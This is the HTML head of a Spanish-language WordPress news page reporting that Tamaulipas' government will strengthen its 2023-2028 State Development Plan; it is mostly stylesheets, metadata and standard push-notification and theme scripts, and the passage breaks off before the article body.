

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/
body_size: 27545
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Fortalecen Plan Estatal de Desarrollo; será la guía de la transformación de Tamaulipas | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F12%2F01%2Ffortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F12%2F01%2Ffortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"cfd3833d5e"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="622"><meta property="og:image:alt" content="IMG-20221201-WA0023"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Ciudad Victoria, Tamaulipas.-La Secretar&iacute;a General de Gobierno contribuir&aacute; a fortalecer y nutrir el Plan Estatal de Desarrollo 2023-2028, afirm&oacute; H&eacute;ctor Joel Villegas Gonz&aacute;lez quien asegur&oacute; que este documento en el cual la participaci&oacute;n ciudadana es fundamental, ser&aacute; el eje rector del gobierno de Am&eacute;rico Villarreal Anaya y servir&aacute; para demostrar, que hay una verdadera alternancia..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Fortalecen Plan Estatal de Desarrollo; será la guía de la transformación de Tamaulipas"><meta property="og:url" content="https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/"><meta property="og:updated_time" content="2022-12-01T21:43:53-06:00">
<meta property="article:tag" content="Actividades De Gobierno"><meta property="article:tag" content="ActividadesPortada"><meta property="article:published_time" content="2022-12-02T03:43:53+00:00"><meta property="article:modified_time" content="2022-12-02T03:43:53+00:00"><meta property="article:section" content="Actividades de Gobierno"><meta property="article:section" content="Gobierno del Estado"><meta property="article:author:first_name" content="EnLineaDirecta"><meta property="article:author:last_name" content=".info"><meta property="article:author:username" content="EnLineaDirecta .info">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg"><meta property="twitter:image:alt" content="IMG-20221201-WA0023"><meta property="twitter:title" content="Fortalecen Plan Estatal de Desarrollo; será la guía de la transformación de Tamaulipas"><meta property="twitter:description" content="Ciudad Victoria, Tamaulipas.-La Secretar&iacute;a General de Gobierno contribuir&aacute; a fortalecer y nutrir el Plan Estatal de Desarrollo 2023-2028, afirm&oacute; H&eacute;ctor Joel Villegas..."><meta property="twitter:url" content="https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg"><meta itemprop="name" content="Fortalecen Plan Estatal de Desarrollo; será la guía de la transformación de Tamaulipas"><meta itemprop="description" content="Ciudad Victoria, Tamaulipas.-La Secretar&iacute;a General de Gobierno contribuir&aacute; a fortalecer y nutrir el Plan Estatal de Desarrollo 2023-2028, afirm&oacute; H&eacute;ctor Joel Villegas Gonz&aacute;lez quien asegur&oacute; que este documento en el cual la participaci&oacute;n ciudadana es fundamental, ser&aacute; el eje rector del gobierno de Am&eacute;rico Villarreal Anaya y servir&aacute; para demostrar, que hay una verdadera alternancia..."><meta itemprop="datePublished" content="2022-12-02"><meta itemprop="dateModified" content="2022-12-02T03:43:53+00:00"><meta itemprop="author" content="EnLineaDirecta .info"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="EnLineaDirecta"><meta property="profile:last_name" content=".info"><meta property="profile:username" content="EnLineaDirecta .info">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/600355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=600355' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Fortalecen Plan Estatal de Desarrollo; será la guía de la transformación de Tamaulipas - EnLíneaDirecta.info" />
<meta property="og:description" content="Ciudad Victoria, Tamaulipas.-La Secretaría General de Gobierno contribuirá a fortalecer y nutrir el Plan Estatal de Desarrollo 2023-2028, afirmó Héctor Joel Villegas González quien aseguró que este documento en el cual la participación ciudadana es fundamental, será el eje rector del gobierno de Américo Villarreal Anaya y servirá para demostrar, que hay una verdadera alternancia en Tamaulipas.

Al encabezar la presentación" />
<meta property="og:url" content="https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Ciudad Victoria, Tamaulipas.-La Secretaría General de Gobierno contribuirá a fortalecer y nutrir el Plan Estatal de Desarrollo 2023-2028, afirmó Héctor Joel Villegas González quien aseguró que este documento en el cual la participación ciudadana es fundamental, será el eje rector del gobierno de Américo Villarreal Anaya y servirá para demostrar, que hay una verdadera alternancia en Tamaulipas.

Al encabezar la presentación" />
<meta name="twitter:title" content="Fortalecen Plan Estatal de Desarrollo; será la guía de la transformación de Tamaulipas - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4e82c10b18","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"4e82c10b18","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
